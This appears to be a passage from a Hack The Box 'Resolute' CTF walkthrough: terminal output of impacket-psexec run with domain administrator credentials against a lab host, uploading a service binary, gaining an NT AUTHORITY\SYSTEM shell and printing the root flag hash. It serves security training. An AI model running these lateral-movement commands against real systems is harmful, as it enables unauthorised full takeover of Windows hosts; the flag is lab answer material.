 valid_lft forever preferred_lft forever
kali@kali ~/CTF/HTB/Resolute/content sudo impacket-psexec megabank.local/administrator@10.129.139.173
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.139.173.....
[*] Found writable share ADMIN$
[*] Uploading file HGKMYuKA.exe
[*] Opening SVCManager on 10.129.139.173.....
[*] Creating service tDiw on 10.129.139.173.....
[*] Starting service tDiw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt
6dce54914e1d62c51581fe255fc9fe46
C:\Users\Administrator\Desktop>